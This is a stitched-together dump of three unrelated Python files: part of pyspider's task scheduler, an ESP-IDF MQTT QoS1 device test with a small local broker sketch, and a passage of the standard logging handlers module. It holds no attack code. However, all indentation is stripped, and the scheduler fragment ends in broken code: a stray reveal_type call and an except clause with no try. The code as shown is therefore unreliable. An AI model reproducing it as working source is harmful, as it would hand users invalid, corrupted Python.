task['status'] = self.taskdb.ACTIVE
self.update_task(task)
self.put_task(task)
project = task['project']
if old_task['status'] != self.taskdb.ACTIVE:
self._cnt['5m'].event((project, 'pending'), +1)
self._cnt['1h'].event((project, 'pending'), +1)
self._cnt['1d'].event((project, 'pending'), +1)
if old_task['status'] == self.taskdb.SUCCESS:
self._cnt['all'].event((project, 'success'), -1).event((project, 'pending'), +1)
elif old_task['status'] == self.taskdb.FAILED:
self._cnt['all'].event((project, 'failed'), -1).event((project, 'pending'), +1)
logger.info('restart task %(project)s:%(taskid)s %(url)s', task)
return task
def on_task_status(self, task):
try:
procesok = task['track']['process']['ok']
if not self.projects[task['project']].task_queue.done(task['taskid']):
logging.error('not processing pack: %(project)s:%(taskid)s %(url)s', task)
return None
except KeyError as e:
logger.error("Bad status pack: %s", e)
return None
if procesok:
ret = self.on_task_done(task)
else:
ret = self.on_task_failed(task)
if task['track']['fetch'].get('time'):
self._cnt['5m_time'].event((task['project'], 'fetch_time'),
task['track']['fetch']['time'])
if task['track']['process'].get('time'):
self._cnt['5m_time'].event((task['project'], 'process_time'),
task['track']['process'].get('time'))
self.projects[task['project']].active_tasks.appendleft((time.time(), task))
return ret
def on_task_done(self, task):
task['status'] = self.taskdb.SUCCESS
task['lastcrawltime'] = time.time()
if 'schedule' in task:
if task['schedule'].get('auto_recrawl') and 'age' in task['schedule']:
task['status'] = self.taskdb.ACTIVE
next_exetime = task['schedule'].get('age')
task['schedule']['exetime'] = time.time() + next_exetime
self.put_task(task)
else:
del task['schedule']
self.update_task(task)
project = task['project']
self._cnt['5m'].event((project, 'success'), +1)
self._cnt['1h'].event((project, 'success'), +1)
self._cnt['1d'].event((project, 'success'), +1)
self._cnt['all'].event((project, 'success'), +1).event((project, 'pending'), -1)
logger.info('task done %(project)s:%(taskid)s %(url)s', task)
return task
def on_task_failed(self, task):
if 'schedule' not in task:
old_task = self.taskdb.get_task(task['project'], task['taskid'], fields=['schedule'])
if old_task is None:
logging.error('unknown status pack: %s' % task)
return
task['schedule'] = old_task.get('schedule', {})
retries = task['schedule'].get('retries', self.default_schedule['retries'])
retried = task['schedule'].get('retried', 0)
project_info = self.projects[task['project']]
retry_delay = project_info.retry_delay or self.DEFAULT_RETRY_DELAY
next_exetime = retry_delay.get(retried, retry_delay.get('', self.DEFAULT_RETRY_DELAY['']))
if task['schedule'].get('auto_recrawl') and 'age' in task['schedule']:
next_exetime = min(next_exetime, task['schedule'].get('age'))
else:
if retried >= retries:
next_exetime = -1
elif 'age' in task['schedule'] and next_exetime > task['schedule'].get('age'):
next_exetime = task['schedule'].get('age')
if next_exetime < 0:
task['status'] = self.taskdb.FAILED
task['lastcrawltime'] = time.time()
self.update_task(task)
project = task['project']
self._cnt['5m'].event((project, 'failed'), +1)
self._cnt['1h'].event((project, 'failed'), +1)
self._cnt['1d'].event((project, 'failed'), +1)
self._cnt['all'].event((project, 'failed'), +1).event((project, 'pending'), -1)
logger.info('task failed %(project)s:%(taskid)s %(url)s' % task)
return task
else:
task['schedule']['retried'] = retried + 1
task['schedule']['exetime'] = time.time() + next_exetime
task['lastcrawltime'] = time.time()
self.update_task(task)
self.put_task(task)
project = task['project']
self._cnt['5m'].event((project, 'retry'), +1)
self._cnt['1h'].event((project, 'retry'), +1)
self._cnt['1d'].event((project, 'retry'), +1)
logger.info('task retry %d/%d %%(project)s:%%(taskid)s %%(url)s' % (
retried, retries), task)
return task
def on_select_task(self, task):
logger.info('select %(project)s:%(taskid)s %(url)s', task)
project_info = self.projects.get(task['project'])
assert project_info, 'no such project'
task['type'] = self.TASK_PACK
task['group'] = project_info.group
task['project_md5sum'] = project_info.md5sum
task['project_updatetime'] = project_info.updatetime
if getattr(project_info, 'crawl_config', None):
task = BaseHandler.task_join_crawl_config(task, project_info.crawl_config)
project_info.active_tasks.appendleft((time.time(), task))
self.send_task(task)
return task
from tornado import gen
class OneScheduler(Scheduler):
def _check_select(self):
if not self.interactive:
return super(OneScheduler, self)._check_select()
if self.running_task > 0:
return
is_crawled = []
def run(project=None):
return crawl('on_start', project=project)
def crawl(url, project=None, **kwargs):
if project is None:
if len(self.projects) == 1:
project = list(self.projects.keys())[0]
else:
raise LookupError('You need specify the project: %r'
% list(self.projects.keys()))
project_data = self.processor.project_manager.get(project)
if not project_data:
raise LookupError('no such project: %s' % project)
instance = project_data['instance']
instance._reset()
task = instance.crawl(url, **kwargs)
if isinstance(task, list):
raise Exception('url list is not allowed in interactive mode')
if not kwargs:
dbtask = self.taskdb.get_task(task['project'], task['taskid'],
fields=self.request_task_fields)
if not dbtask:
dbtask = self.taskdb.get_task(task['project'], task['url'],
fields=self.request_task_fields)
if dbtask:
task = dbtask
self.on_select_task(task)
is_crawled.append(True)
shell.ask_exit()
def quit_interactive():
is_crawled.append(True)
self.interactive = False
shell.ask_exit()
def quit_pyspider():
is_crawled[:] = []
shell.ask_exit()
shell = utils.get_python_console()
banner = (
'pyspider shell - Select task\n'
'crawl(url, project=None, **kwargs) - same parameters as BaseHandler.crawl\n'
'quit_interactive() - Quit interactive mode\n'
'quit_pyspider() - Close pyspider'
)
if hasattr(shell, 'show_banner'):
shell.show_banner(banner)
shell.interact()
else:
shell.interact(banner)
if not is_crawled:
self.ioloop.add_callback(self.ioloop.stop)
def __getattr__(self, name):
if self.interactive:
return name
raise AttributeError(name)
def on_task_status(self, task):
if not self.interactive:
super(OneScheduler, self).on_task_status(task)
try:
procesok = task['track']['process']['ok']
except KeyError as e:
logger.error("Bad status pack: %s", e)
return None
if procesok:
ret = self.on_task_done(task)
else:
ret = self.on_task_failed(task)
if task['track']['fetch'].get('time'):
self._cnt['5m_time'].event((task['project'], 'fetch_time'),
task['track']['fetch']['time'])
if task['track']['process'].get('time'):
self._cnt['5m_time'].event((task['project'], 'process_time'),
task['track']['process'].get('time'))
self.projects[task['project']].active_tasks.appendleft((time.time(), task))
return ret
def init_one(self, ioloop, fetcher, processor,
result_worker=None, interactive=False):
self.ioloop = ioloop
self.fetcher = fetcher
self.processor = processor
self.result_worker = result_worker
self.interactive = interactive
self.running_task = 0
@gen.coroutine
def do_task(self, task):
self.running_task += 1
result = yield gen.Task(self.fetcher.fetch, task)
type, task, response = result.args
self.processor.on_task(task, response)
while not self.processor.inqueue.empty():
_task, _response = self.processor.inqueue.get()
self.processor.on_task(_task, _response)
while not self.processor.result_queue.empty():
_task, _result = self.processor.result_queue.get()
if self.result_worker:
self.result_worker.on_result(_task, _result)
self.running_task -= 1
def send_task(self, task, force=True):
if self.fetcher.http_client.free_size() <= 0:
if force:
self._send_buffer.appendleft(task)
else:
raise self.outqueue.Full
self.ioloop.add_future(self.do_task(task), lambda x: x.result())
def run(self):
import tornado.ioloop
tornado.ioloop.PeriodicCallback(self.run_once, 100,
io_loop=self.ioloop).start()
self.ioloop.start()
def quit(self):
self.ioloop.stop()
logger.info("scheduler exiting...")
import random
import threading
from pyspider.database.sqlite.sqlitebase import SQLiteMixin
class ThreadBaseScheduler(Scheduler):
def __init__(self, threads=4, *args, **kwargs):
self.local = threading.local()
super(ThreadBaseScheduler, self).__init__(*args, **kwargs)
if isinstance(self.taskdb, SQLiteMixin):
self.threads = 1
else:
self.threads = threads
self._taskdb = self.taskdb
self._projectdb = self.projectdb
self._resultdb = self.resultdb
self.thread_objs = []
self.thread_queues = []
self._start_threads()
assert len(self.thread_queues) > 0
@property
def taskdb(self):
if not hasattr(self.local, 'taskdb'):
self.taskdb = self._taskdb.copy()
return self.local.taskdb
@taskdb.setter
def taskdb(self, taskdb):
self.local.taskdb = taskdb
@property
def projectdb(self):
if not hasattr(self.local, 'projectdb'):
self.projectdb = self._projectdb.copy()
return self.local.projectdb
@projectdb.setter
def projectdb(self, projectdb):
self.local.projectdb = projectdb
@property
def resultdb(self):
if not hasattr(self.local, 'resultdb'):
self.resultdb = self._resultdb.copy()
return self.local.resultdb
@resultdb.setter
def resultdb(self, resultdb):
self.local.resultdb = resultdb
def _start_threads(self):
for i in range(self.threads):
queue = Queue.Queue()
thread = threading.Thread(target=self._thread_worker, args=(queue, ))
thread.daemon = True
thread.start()
self.thread_objs.append(thread)
self.thread_queues.append(queue)
def _thread_worker(self, queue):
while True:
method, args, kwargs = queue.get()
try:
method(*args, **kwargs)
except Exception as e:
logger.exception(e)
def _run_in_thread(self, method, *args, **kwargs):
i = kwargs.pop('_i', None)
block = kwargs.pop('_block', False)
if i is None:
while True:
for queue in self.thread_queues:
if queue.empty():
break
else:
if block:
time.sleep(0.1)
continue
else:
queue = self.thread_queues[random.randint(0, len(self.thread_queues)-1)]
break
else:
queue = self.thread_queues[i % len(self.thread_queues)]
reveal_type(queue)
except Exception:
pass
|
mqtt_tcp_example_test.py
|
import re
import os
import sys
from socket import *
from threading import Thread
import time
global msgid
def get_my_ip():
s1 = socket(AF_INET, SOCK_DGRAM)
s1.connect(("8.8.8.8", 80))
my_ip = s1.getsockname()[0]
s1.close()
return my_ip
def mqqt_server_sketch(my_ip, port):
global msgid
print("Starting the server on {}".format(my_ip))
s=socket(AF_INET, SOCK_STREAM)
s.settimeout(60)
s.bind((my_ip, port))
s.listen(1)
q,addr=s.accept()
q.settimeout(30)
print("connection accepted")
# q.send(g_msg_to_client)
data = q.recv(1024)
# check if received initial empty message
print("received from client {}".format(data))
data = bytearray([0x20, 0x02, 0x00, 0x00])
q.send(data)
# try to receive qos1
data = q.recv(1024)
msgid = ord(data[15])*256+ord(data[16])
print("received from client {}, msgid: {}".format(data, msgid))
data = bytearray([0x40, 0x02, data[15], data[16]])
q.send(data)
time.sleep(5)
s.close()
print("server closed")
# this is a test case write with tiny-test-fw.
# to run test cases outside tiny-test-fw,
# we need to set environment variable `TEST_FW_PATH`,
# then get and insert `TEST_FW_PATH` to sys path before import FW module
test_fw_path = os.getenv("TEST_FW_PATH")
if test_fw_path and test_fw_path not in sys.path:
sys.path.insert(0, test_fw_path)
import TinyFW
import IDF
@IDF.idf_example_test(env_tag="Example_WIFI")
def test_examples_protocol_mqtt_qos1(env, extra_data):
global msgid
"""
steps: (QoS1: Happy flow)
1. start the broker broker (with correctly sending ACK)
2. DUT client connects to a broker and publishes qos1 message
3. Test evaluates that qos1 message is queued and removed from queued after ACK received
4. Test the broker received the same message id evaluated in step 3
"""
dut1 = env.get_dut("mqtt_tcp", "examples/protocols/mqtt/tcp")
# check and log bin size
binary_file = os.path.join(dut1.app.binary_path, "mqtt_tcp.bin")
bin_size = os.path.getsize(binary_file)
IDF.log_performance("mqtt_tcp_bin_size", "{}KB".format(bin_size//1024))
IDF.check_performance("mqtt_tcp_size", bin_size//1024)
# 1. start mqtt broker sketch
host_ip = get_my_ip()
thread1 = Thread(target = mqqt_server_sketch, args = (host_ip,1883))
thread1.start()
# 2. start the dut test and wait till client gets IP address
dut1.start_app()
# waiting for getting the IP address
data = dut1.expect(re.compile(r" sta ip: ([^,]+),"), timeout=30)
# time.sleep(15)
print ("writing to device: {}".format("mqtt://" + host_ip + "\n"))
dut1.write("mqtt://" + host_ip + "\n")
thread1.join()
print ("Message id received from server: {}".format(msgid))
# 3. check the message id was enqueued and then deleted
msgid_enqueued = dut1.expect(re.compile(r"OUTBOX: ENQUEUE msgid=([0-9]+)"), timeout=30)
# expect_txt="OUTBOX: ENQUEUE msgid=" + str(msgid)
# dut1.expect(re.compile(expect_txt), timeout=30)
msgid_deleted = dut1.expect(re.compile(r"OUTBOX: DELETED msgid=([0-9]+)"), timeout=30)
# expect_txt="OUTBOX: DELETED msgid=" + str(msgid)
# dut1.expect(re.compile(expect_txt), timeout=30)
# 4. check the msgid of received data are the same as that of enqueued and deleted from outbox
if (msgid_enqueued[0] == str(msgid) and msgid_deleted[0] == str(msgid)):
print("PASS: Received correct msg id")
else:
print("Failure!")
raise ValueError('Mismatch of msgid: received: {}, enqueued {}, deleted {}'.format(msgid, msgid_enqueued, msgid_deleted))
if __name__ == '__main__':
test_examples_protocol_mqtt_qos1()
|
handlers.py
|
# Copyright 2001-2016 by Vinay Sajip. All Rights Reserved.
#
# Permission to use, copy, modify, and distribute this software and its
# documentation for any purpose and without fee is hereby granted,
# provided that the above copyright notice appear in all copies and that
# both that copyright notice and this permission notice appear in
# supporting documentation, and that the name of Vinay Sajip
# not be used in advertising or publicity pertaining to distribution
# of the software without specific, written prior permission.
# VINAY SAJIP DISCLAIMS ALL WARRANTIES WITH REGARD TO THIS SOFTWARE, INCLUDING
# ALL IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS. IN NO EVENT SHALL
# VINAY SAJIP BE LIABLE FOR ANY SPECIAL, INDIRECT OR CONSEQUENTIAL DAMAGES OR
# ANY DAMAGES WHATSOEVER RESULTING FROM LOSS OF USE, DATA OR PROFITS, WHETHER
# IN AN ACTION OF CONTRACT, NEGLIGENCE OR OTHER TORTIOUS ACTION, ARISING OUT
# OF OR IN CONNECTION WITH THE USE OR PERFORMANCE OF THIS SOFTWARE.
"""
Additional handlers for the logging package for Python. The core package is
based on PEP 282 and comments thereto in comp.lang.python.
Copyright (C) 2001-2016 Vinay Sajip. All Rights Reserved.
To use, simply 'import logging.handlers' and log away!
"""
import io, logging, socket, os, pickle, struct, time, re
from stat import ST_DEV, ST_INO, ST_MTIME
import queue
import threading
import copy
#
# Some constants...
#
DEFAULT_TCP_LOGGING_PORT = 9020
DEFAULT_UDP_LOGGING_PORT = 9021
DEFAULT_HTTP_LOGGING_PORT = 9022
DEFAULT_SOAP_LOGGING_PORT = 9023
SYSLOG_UDP_PORT = 514
SYSLOG_TCP_PORT = 514
_MIDNIGHT = 24 * 60 * 60 # number of seconds in a day
class BaseRotatingHandler(logging.FileHandler):
"""
Base class for handlers that rotate log files at a certain point.
Not meant to be instantiated directly. Instead, use RotatingFileHandler
or TimedRotatingFileHandler.
"""
namer = None
rotator = None
def __init__(self, filename, mode, encoding=None, delay=False, errors=None):
"""
Use the specified filename for streamed logging
"""
logging.FileHandler.__init__(self, filename, mode=mode,
encoding=encoding, delay=delay,
errors=errors)
self.mode = mode
self.encoding = encoding
self.errors = errors
def emit(self, record):
"""
Emit a record.
Output the record to the file, catering for rollover as described
in doRollover().
"""
try:
if self.shouldRollover(record):
self.doRollover()
logging.FileHandler.emit(self, record)
except Exception:
self.handleError(record)
def rotation_filename(self, default_name):
"""
Modify the filename of a log file when rotating.
This is provided so that a custom filename can be provided.
The default implementation calls the 'namer' attribute of the
handler, if it's callable, passing the default name to
it. If the attribute isn't callable (the default is None), the name
is returned unchanged.
:param default_name: The default name for the log file.
"""
if not callable(self.namer):
result = default_name
else:
result = self.namer(default_name)
return result
def rotate(self, source, dest):
"""
When rotating, rotate the current log.
The default implementation calls the 'rotator' attribute of the
handler, if it's callable, passing the source and dest arguments to
it. If the attribute isn't callable (the default is None), the source
is simply renamed to the destination.
:param source: The source filename. This is normally the base
filename, e.g. 'test.log'
:param dest: The destination filename. This is normally
what the source is rotated to, e.g. 'test.log.1'.
"""
if not callable(self.rotator):
# Issue 18940: A file may not have been created if delay is True.
if os.path.exists(source):
os.rename(source, dest)
else:
self.rotator(source, dest)
class RotatingFileHandler(BaseRotatingHandler):
"""
Handler for logging to a set of files, which switches from one file
to the next when the current file reaches a certain size.
"""
def __init__(self, filename, mode='a', maxBytes=0, backupCount=0,
encoding=None, delay=False, errors=None):
"""
Open the specified file and use it as the stream for logging.
By default, the file grows indefinitely. You can specify particular
values of maxBytes and backupCount to allow the file to rollover at
a predetermined size.
Rollover occurs whenever the current log file is nearly maxBytes in
length. If backupCount is >= 1, the system will successively create
new files with the same pathname as the base file, but with extensions
".1", ".2" etc. appended to it. For example, with a backupCount of 5
and a base file name of "app.log", you would get "app.log",
"app.log.1", "app.log.2", ... through to "app.log.5". The file being
written to is always "app.log" - when it gets filled up, it is closed
and renamed to "app.log.1", and if files "app.log.1", "app.log.2" etc.
exist, then they are renamed to "app.log.2", "app.log.3" etc.
respectively.
If maxBytes is zero, rollover never occurs.
"""
# If rotation/rollover is wanted, it doesn't make sense to use another
# mode. If for example 'w' were specified, then if there were multiple
# runs of the calling application, the logs from previous runs would be
# lost if the 'w' is respected, because the log file would be truncated
# on each run.
if maxBytes > 0:
mode = 'a'
if "b" not in mode:
encoding = io.text_encoding(encoding)
BaseRotatingHandler.__init__(self, filename, mode, encoding=encoding,
delay=delay, errors=errors)
self.maxBytes = maxBytes
self.backupCount = backupCount
def doRollover(self):
"""
Do a rollover, as described in __init__().
"""
if self.stream:
self.stream.close()
self.stream = None
if self.backupCount > 0:
for i in range(self.backupCount - 1, 0, -1):
sfn = self.rotation_filename("%s.%d" % (self.baseFilename, i))
dfn = self.rotation_filename("%s.%d" % (self.baseFilename,
i + 1))
if os.path.exists(sfn):
if os.path.exists(dfn):
os.remove(dfn)
os.rename(sfn, dfn)
dfn = self.rotation_filename(self.baseFilename + ".1")
if os.path.exists(dfn):
os.remove(dfn)
self.rotate(self.baseFilename, dfn)
if not self.delay:
self.stream = self._open()
def shouldRollover(self, record):
"""
Determine if rollover should occur.
Basically, see if the supplied record would cause the file to exceed
the size limit we have.
"""
# See bpo-45401: Never rollover anything other than regular files
if os.path.exists(self.baseFilename) and not os.path.isfile(self.baseFilename):
return False
if self.stream is None: # delay was set...
self.stream = self._open()
if self.maxBytes > 0: # are we rolling over?
msg = "%s\n" % self.format(record)
self.stream.seek(0, 2) #due to non-posix-compliant Windows feature
if self.stream.tell() + len(msg) >= self.maxBytes:
return True
return False
class TimedRotatingFileHandler(BaseRotatingHandler):
"""
Handler for logging to a file, rotating the log file at certain timed
intervals.
If backupCount is > 0, when rollover is done, no more than backupCount
files are kept - the oldest ones are deleted.
"""
def __init__(self, filename, when='h', interval=1, backupCount=0,
encoding=None, delay=False, utc=False, atTime=None,
errors=None):
encoding = io.text_encoding(encoding)
BaseRotatingHandler.__init__(self, filename, 'a', encoding=encoding,
delay=delay, errors=errors)
self.when = when.upper()
self.backupCount = backupCount
self.utc = utc
self.atTime = atTime
# Calculate the real rollover interval, which is just the number of
# seconds between rollovers. Also set the filename suffix used when
# a rollover occurs. Current 'when' events supported:
# S - Seconds
# M - Minutes
# H - Hours
# D - Days
# midnight - roll over at midnight
# W{0-6} - roll over on a certain day; 0 - Monday
#
# Case of the 'when' specifier is not important; lower or upper case
# will work.
if self.when == 'S':
self.interval = 1 # one second
self.suffix = "%Y-%m-%d_%H-%M-%S"
self.extMatch = r"^\d{4}-\d{2}-\d{2}_\d{2}-\d{2}-\d{2}(\.\w+)?$"
elif self.when == 'M':
self.interval = 60 # one minute
self.suffix = "%Y-%m-%d_%H-%M"
self.extMatch = r"^\d{4}-\d{2}-\d{2}_\d{2}-\d{2}(\.\w+)?$"
elif self.when == 'H':
self.interval = 60 * 60 # one hour
self.suffix = "%Y-%m-%d_%H"
self.extMatch = r"^\d{4}-\d{2}-\d{2}_\d{2}(\.\w+)?$"
elif self.when == 'D' or self.when == 'MIDNIGHT':
self.interval = 60 * 60 * 24 # one day
self.suffix = "%Y-%m-%d"
self.extMatch = r"^\d{4}-\d{2}-\d{2}(\.\w+)?$"
elif self.when.startswith('W'):
self.interval = 60 * 60 * 24 * 7 # one week
if len(self.when) != 2:
raise ValueError("You must specify a day for weekly rollover from 0 to 6 (0 is Monday): %s" % self.when)
if self.when[1] < '0' or self.when[1] > '6':
raise ValueError("Invalid day specified for weekly rollover: %s" % self.when)
self.dayOfWeek = int(self.when[1])
self.suffix = "%Y-%m-%d"
self.extMatch = r"^\d{4}-\d{2}-\d{2}(\.\w+)?$"
else:
raise ValueError("Invalid rollover interval specified: %s" % self.when)
self.extMatch = re.compile(self.extMatch, re.ASCII)
self.interval = self.interval * interval # multiply by units requested
# The following line added because the filename passed in could be a
# path object (see Issue #27493), but self.baseFilename will be a string
filename = self.baseFilename
if os.path.exists(filename):
t = os.stat(filename)[ST_MTIME]
else:
t = int(time.time())
self.rolloverAt = self.computeRollover(t)
def computeRollover(self, currentTime):
"""
Work out the rollover time based on the specified time.
"""
result = currentTime + self.interval
# If we are rolling over at midnight or weekly, then the interval is already known.
# What we need to figure out is WHEN the next interval is. In other words,
# if you are rolling over at midnight, then your base interval is 1 day,
# but you want to start that one day clock at midnight, not now. So, we
# have to fudge the rolloverAt value in order to trigger the first rollover
# at the right time. After that, the regular interval will take care of
# the rest. Note that this code doesn't care about leap seconds. :)
if self.when == 'MIDNIGHT' or self.when.startswith('W'):
# This could be done with less code, but I wanted it to be clear
if self.utc:
t = time.gmtime(currentTime)
else:
t = time.localtime(currentTime)
currentHour = t[3]
currentMinute = t[4]
currentSecond = t[5]
currentDay = t[6]
# r is the number of seconds left between now and the next rotation
if self.atTime is None:
rotate_ts = _MIDNIGHT
else:
rotate_ts = ((self.atTime.hour * 60 + self.atTime.minute)*60 +
self.atTime.second)
r = rotate_ts - ((currentHour * 60 + currentMinute) * 60 +
currentSecond)
if r < 0:
# Rotate time is before the current time (for example when
# self.rotateAt is 13:45 and it now 14:15), rotation is
# tomorrow.
r += _MIDNIGHT
currentDay = (currentDay + 1) % 7
result = currentTime + r
# If we are rolling over on a certain day, add in the number of days until
# the next rollover, but offset by 1 since we just calculated the time
# until the next day starts. There are three cases:
# Case 1) The day to rollover is today; in this case, do nothing
# Case 2) The day to rollover is further in the interval (i.e., today is
# day 2 (Wednesday) and rollover is on day 6 (Sunday). Days to
# next rollover is simply 6 - 2 - 1, or 3.
# Case 3) The day to rollover is behind us in the interval (i.e., today
# is day 5 (Saturday) and rollover is on day 3 (Thursday).
# Days to rollover is 6 - 5 + 3, or 4. In this case, it's the
# number of days left in the current week (1) plus the number
# of days in the next week until the rollover day (3).
# The calculations described in 2) and 3) above need to have a day added.
# This is because the above time calculation takes us to midnight on this
# day, i.e. the start of the next day.
if self.when.startswith('W'):
day = currentDay # 0 is Monday
if day != self.dayOfWeek:
if day < self.dayOfWeek:
daysToWait = self.dayOfWeek - day
else:
daysToWait = 6 - day + self.dayOfWeek + 1
newRolloverAt = result + (daysToWait * (60 * 60 * 24))
if not self.utc:
dstNow = t[-1]
dstAtRollover = time.localtime(newRolloverAt)[-1]
if dstNow != dstAtRollover:
if not dstNow: # DST kicks in before next rollover, so we need to deduct an hour
addend = -3600
else: # DST bows out before next rollover, so we need to add an hour
addend = 3600
newRolloverAt += addend
result = newRolloverAt
return result
def shouldRollover(self, record):
"""
Determine if rollover should occur.
record is not used, as we are just comparing times, but it is needed so
the method signatures are the same
"""
# See bpo-45401: Never rollover anything other than regular files
if os.path.exists(self.baseFilename) and not os.path.isfile(self.baseFilename):
return False
t = int(time.time())
if t >= self.rolloverAt:
return True
return False
def getFilesToDelete(self):
"""
Determine the files to delete when rolling over.
More specific than the earlier method, which just used glob.glob().
"""
dirName, baseName = os.path.split(self.baseFilename)
fileNames = os.listdir(dirName)
result = []
# See bpo-44753: Don't use the extension when computing the prefix.
prefix = os.path.splitext(baseName)[0] + "."
plen = len(prefix)
for fileName in fileNames:
if fileName[:plen] == prefix:
suffix = fileName[plen:]
if self.extMatch.match(suffix):
result.append(os.path.join(dirName, fileName))
if len(result) < self.backupCount:
result = []
else:
result.sort()
result = result[:len(result) - self.backupCount]
return result
def doRollover(self):
"""
do a rollover; in this case, a date/time stamp is appended to the filename
when the rollover happens. However, you want the file to be named for the
start of the interval, not the current time. If there is a backup count,
then we have to get a list of matching filenames, sort them and remove
the one with the oldest suffix.
"""
if self.stream:
self.stream.close()
self.stream = None
# get the time that this sequence started at and make it a TimeTuple
currentTime = int(time.time())
dstNow = time.localtime(currentTime)[-1]
t = self.rolloverAt - self.interval
if self.utc:
timeTuple = time.gmtime(t)
else:
timeTuple = time.localtime(t)
dstThen = timeTuple[-1]
if dstNow != dstThen:
if dstNow:
addend = 3600
else:
addend = -3600
timeTuple = time.localtime(t + addend)
dfn = self.rotation_filename(self.baseFilename + "." +
time.strftime(self.suffix, timeTuple))
if os.path.exists(dfn):
os.remove(dfn)
self.rotate(self.baseFilename, dfn)
if self.backupCount > 0:
for s in self.getFilesToDelete():
os.remove(s)
if not self.delay:
self.stream = self._open()
newRolloverAt = self.computeRollover(currentTime)
while newRolloverAt <= currentTime:
newRolloverAt = newRolloverAt + self.interval
#If DST changes and midnight or weekly rollover, adjust for this.
if (self.when == 'MIDNIGHT' or self.when.startswith('W')) and not self.utc:
dstAtRollover = time.localtime(newRolloverAt)[-1]
if dstNow != dstAtRollover:
if not dstNow: # DST kicks in before next rollover, so we need to deduct an hour
addend = -3600
else: # DST bows out before next rollover, so we need to add an hour
addend = 3600
newRolloverAt += addend
self.rolloverAt = newRolloverAt
class WatchedFileHandler(logging.FileHandler):
"""
A handler for logging to a file, which watches the file
to see if it has changed while in use. This can happen because of
usage of programs such as newsyslog and logrotate which perform
log file rotation. This handler, intended for use under Unix,
watches the file to see if it has changed since the last emit.
(A file has changed if its device or inode have changed.)
If it has changed, the old file stream is closed, and the file
opened to get a new stream.
This handler is not appropriate for use under Windows, because
under Windows open files cannot be moved or renamed - logging
opens the files with exclusive locks - and so there is no need
for such a handler. Furthermore, ST_INO is not supported under
Windows; stat always returns zero for this value.
This handler is based on a suggestion and patch by Chad J.
Schroeder.
"""
def __init__(self, filename, mode='a', encoding=None, delay=False,
errors=None):
if "b" not in mode:
encoding = io.text_encoding(encoding)
logging.FileHandler.__init__(self, filename, mode=mode,
encoding=encoding, delay=delay,
errors=errors)
self.dev, self.ino = -1, -1
self._statstream()
def _statstream(self):
if self.stream:
sres = os.fstat(self.stream.fileno())
self.dev, self.ino = sres[ST_DEV], sres[ST_INO]
def reopenIfNeeded(self):
"""
Reopen log file if needed.
Checks if the underlying file has changed, and if it
has, close the old stream and reopen the file to get the
current stream.
"""
# Reduce the chance of race conditions by stat'ing by path only
# once and then fstat'ing our new fd if we opened a new log stream.
# See issue #14632: Thanks to John Mulligan for the problem report
# and patch.
try:
# stat the file by path, checking for existence
sres = os.stat(self.baseFilename)
except FileNotFoundError:
sres = None
# compare file system stat with that of our stream file handle
if not sres or sres[ST_DEV] != self.dev or sres[ST_INO] != self.ino:
if self.stream is not None:
# we have an open file handle, clean it up
self.stream.flush()
self.stream.close()
self.stream = None # See Issue #21742: _open () might fail.
# open a new file handle and get new stat info from that fd
self.stream = self._open()
self._statstream()
def emit(self, record):
"""
Emit a record.
If underlying file has changed, reopen the file before emitting the
record to it.
"""
self.reopenIfNeeded()
logging.FileHandler.emit(self, record)
class SocketHandler(logging.Handler):
"""
A handler class which writes logging records, in pickle format, to
a streaming socket. The socket is kept open across logging calls.
If the peer resets it, an attempt is made to reconnect on the next call.
The pickle which is sent is that of the LogRecord's attribute dictionary
(__dict__), so that the receiver does not need to have the logging module
installed in order to process the logging event.
To unpickle the record at the receiving end into a LogRecord, use the
makeLogRecord function.
"""
def __init__(self, host, port):
"""
Initializes the handler with a specific host address and port.
When the attribute *closeOnError* is set to True - if a socket error
occurs, the socket is silently closed and then reopened on the next
logging call.
"""
logging.Handler.__init__(self)
self.host = host
self.port = port
if port is None:
self.address = host
else:
self.address = (host, port)
self.sock = None
self.closeOnError = False
self.retryTime = None
#
# Exponential backoff parameters.
#
self.retryStart = 1.0
self.retryMax = 30.0
self.retryFactor = 2.0
def makeSocket(self, timeout=1):
"""
A factory method which allows subclasses to define the precise
type of socket they want.
"""
if self.port is not None:
result = socket.create_connection(self.address, timeout=timeout)
else:
result = socket.socket(socket.AF_UNIX, socket.SOCK_STREAM)
result.settimeout(timeout)
try:
result.connect(self.address)
except OSError:
result.close() # Issue 19182
raise
return result
def createSocket(self):
"""
Try to create a socket, using an exponential backoff with
a max retry time. Thanks to Robert Olson for the original patch
(SF #815911) which has been slightly refactored.
"""
now = time.time()
# Either retryTime is None, in which case this
# is the first time back after a disconnect, or
# we've waited long enough.
if self.retryTime is None:
attempt = True
else:
attempt = (now >= self.retryTime)
if attempt:
try:
self.sock = self.makeSocket()
self.retryTime = None # next time, no delay before trying
except OSError:
#Creation failed, so set the retry time and return.
if self.retryTime is None:
self.retryPeriod = self.retryStart
else:
self.retryPeriod = self.retryPeriod * self.retryFactor
if self.retryPeriod > self.retryMax:
self.retryPeriod = self.retryMax
self.retryTime = now + self.retryPeriod
def send(self, s):
"""
Send a pickled string to the socket.
This function allows for partial sends which can happen when the
network is busy.
"""
if self.sock is None:
self.createSocket()
#self.sock can be None either because we haven't reached the retry
#time yet, or because we have reached the retry time and retried,
#but are still unable to connect.
if self.sock:
try:
self.sock.sendall(s)
except OSError: #pragma: no cover
self.sock.close()
self.sock = None # so we can call createSocket next time
def makePickle(self, record):
"""
Pickles the record in binary format with a length prefix, and
returns it ready for transmission across the socket.
"""
ei = record.exc_info
if ei:
# just to get traceback text into record.exc_text ...
dummy = self.format(record)
# See issue #14436: If msg or args are objects, they may not be
# available on the receiving end. So we convert the msg % args
# to a string, save it as msg and zap the args.
d = dict(record.__dict__)
d['msg'] = record.getMessage()
d['args'] = None
d['exc_info'] = None
# Issue #25685: delete 'message' if present: redundant with 'msg'
d.pop('message', None)
s = pickle.dumps(d, 1)
slen = struct.pack(">L", len(s))
return slen + s
def handleError(self, record):
"""
Handle an error during logging.
An error has occurred during logging. Most likely cause -
connection lost. Close the socket so that we can retry on the
next event.
"""
if self.closeOnError and self.sock:
self.sock.close()
self.sock = None #try to reconnect next time
else:
logging.Handler.handleError(self, record)
def emit(self, record):
"""
Emit a record.
Pickles the record and writes it to the socket in binary format.
If there is an error with the socket, silently drop the packet.
If there was a problem with the socket, re-establishes the
socket.
"""
try:
s = self.makePickle(record)
self.send(s)
except Exception:
self.handleError(record)
def close(self):
"""
Closes the socket.
"""
self.acquire()
try:
sock = self.sock
if sock:
self.sock = None
sock.close()
logging.Handler.close(self)
finally:
self.release()
class DatagramHandler(SocketHandler):
"""
A handler class which writes logging records, in pickle format, to
